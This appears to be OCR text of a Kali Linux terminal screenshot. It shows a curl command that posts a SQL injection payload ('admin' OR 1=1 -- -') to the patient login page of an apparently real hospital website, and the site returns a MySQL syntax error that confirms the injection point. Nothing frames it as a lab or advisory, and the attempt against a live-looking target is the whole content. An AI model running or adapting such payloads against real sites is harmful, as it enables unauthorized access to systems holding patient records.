 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -s -X POST https://medirozahospital.com/patient/login.php \
-d "username=admin' OR 1=1 -- -" \
-d "password=anything" | grep -i "Warning"
<div class="alert">Warning: mysqli_query(): You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server version for t
he right syntax to use near '&#039; OR 1=1 -- -' at line 1</div>
┌──(kali㉿kali)-[~]
└─$
KALI
Trash
sf_Kali-Tra...